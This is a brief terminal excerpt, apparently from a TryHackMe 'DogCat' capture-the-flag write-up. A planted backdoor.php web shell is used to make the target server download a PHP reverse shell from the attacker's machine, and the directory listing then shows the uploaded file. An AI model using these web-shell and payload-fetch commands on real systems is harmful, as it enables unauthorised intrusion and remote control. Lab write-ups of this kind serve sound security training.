 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/DogCat]
└─# curl 'http://dogcat.thm/backdoor.php?cmd=curl%20http://10.8.16.233/php-reverse-shell.php%20-o%20php-reverse-shell.php'
[output]:
┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/DogCat]
└─# curl 'http://dogcat.thm/backdoor.php?cmd=ls'
[output]: backdoor.php
cat.php
cats
dog.php
dogs
flag.php
index.php
php-reverse-shell.php
style.css